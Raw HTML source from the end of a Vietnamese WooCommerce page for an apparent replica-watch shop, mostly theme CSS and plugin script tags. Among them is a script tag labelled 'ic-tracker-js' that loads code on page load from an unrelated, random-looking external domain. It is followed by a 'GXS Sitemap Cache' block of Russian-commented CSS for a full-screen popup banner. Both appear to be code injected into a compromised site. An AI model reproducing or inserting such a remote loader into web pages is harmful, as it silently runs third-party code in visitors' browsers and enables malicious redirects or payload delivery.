!important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' id='eio-lazy-load-js-before'>
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=720' id='eio-lazy-load-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1769154398' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/donghoreplica.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1769154398' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://daoodasdldldl.com/zzx?ts=1769903645' id='ic-tracker-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/donghoreplica.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.2.4' id='photoswipe-js' defer></script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.2.4' id='photoswipe-ui-default-js' defer></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.4' id='wc-single-product-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4' id='woocommerce-js' defer></script>
<script type='text/javascript' id='ez-toc-scroll-scriptjs-js-extra'>
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76' id='ez-toc-scroll-scriptjs-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js' defer></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1760531836' id='ez-toc-js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/checkout-3\/??(.*)|\/cart\/?|\/cart-3\/?|\/my-account-2\/??(.*)|\/my-account-4\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/donghoreplica.vn","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/js-custome.js?ver=1769154398' id='js-cus.js-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/slick.js?ver=1769154398' id='slick-cus.js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js' defer></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/donghoreplica.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"80","assets_url":"https:\/\/donghoreplica.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1769154398' id='flatsome-js-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1769154398' id='flatsome-wp-rocket-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1769154398' id='flatsome-live-search-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.2.4' id='wc-add-to-cart-variation-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.2.4' id='selectWoo-js' defer></script>
<script type='text/javascript' id='thwvsf-public-script-js-extra'>
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"flatsome","clear_on_reselect":"yes","out_of_stock":"default","show_selected_variation_name":"0","choose_option_text":"Ch\u1ecdn m\u1ed9t t\u00f9y ch\u1ecdn","lazy_load":"0","change_separator":": ","selectWoo_enable":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/js/thwvsf-public.min.js?ver=2.4.2' id='thwvsf-public-script-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1769154398' id='flatsome-theme-woocommerce-js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js' defer></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1769154398' id='megamenu-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/assets/public.js?ver=1769154398' id='megamenu-pro-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/devvn-quick-buy/js/jquery.validate.min.js?ver=2.3.3' id='jquery.validate-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/devvn-quick-buy/js/magnific-popup.js?ver=1769154398' id='devvn-magnific-popup-js' defer></script>
<script type='text/javascript' id='devvn-quickbuy-script-js-extra'>
/* <![CDATA[ */
var devvn_quickbuy_array = {"ajaxurl":"https:\/\/donghoreplica.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/donghoreplica.vn","recaptcha_sitekey":"","recaptcha":"","popup_error":"\u0110\u1eb7t h\u00e0ng th\u1ea5t b\u1ea1i. Vui l\u00f2ng \u0111\u1eb7t h\u00e0ng l\u1ea1i. Xin c\u1ea3m \u01a1n!","out_of_stock_mess":"H\u1ebft h\u00e0ng!","price_decimal":".","num_decimals":"0","price_thousand":",","currency_format":"\u20ab","qty_text":"S\u1ed1 l\u01b0\u1ee3ng","name_text":"H\u1ecd v\u00e0 t\u00ean l\u00e0 b\u1eaft bu\u1ed9c","phone_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text":"Nh\u1eadp l\u1ea1i s\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text_equalto":"Vui l\u00f2ng nh\u1eadp l\u1ea1i c\u00f9ng s\u1ed1 \u0111i\u1ec7n tho\u1ea1i","email_text":"Email l\u00e0 b\u1eaft bu\u1ed9c","quan_text":"Qu\u1eadn huy\u1ec7n l\u00e0 b\u1eaft bu\u1ed9c","xa_text":"X\u00e3\/Ph\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","address_text":"S\u1ed1 nh\u00e0, t\u00ean \u0111\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","vietnamphone":"1","fix_calc":"","enable_ward_ship":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/devvn-quick-buy/js/devvn-quick-buy.js?ver=1769154398' id='devvn-quickbuy-script-js' defer></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1' id='css-vars-polyfill-js'></script>
<![endif]-->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=vi; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
